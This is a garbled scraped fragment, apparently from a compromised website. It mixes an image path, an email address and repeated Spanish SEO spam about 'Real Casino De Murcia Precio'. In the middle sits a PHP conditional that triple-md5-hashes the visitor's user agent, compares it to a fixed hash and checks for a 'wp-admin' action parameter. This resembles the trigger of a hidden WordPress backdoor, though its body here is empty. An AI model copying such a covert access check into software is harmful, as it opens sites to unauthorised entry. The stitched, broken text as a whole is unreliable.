
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Real Casino De Murcia
Precio
Real Casino De Murcia
Precio
En segundo lugar, real casino de murcia precio